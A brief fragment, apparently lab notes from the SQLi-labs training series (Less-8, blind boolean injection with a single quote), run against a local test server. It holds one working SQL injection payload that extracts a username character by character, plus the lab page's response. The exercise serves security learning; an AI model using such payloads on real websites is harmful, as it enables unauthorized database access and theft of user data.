 Less-8 Blind- Boolian- Single Quote
127.0.0.1/Less-8/?id=1' and ascii(substr((select username from users limit 0,1),1,1))=68 --+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8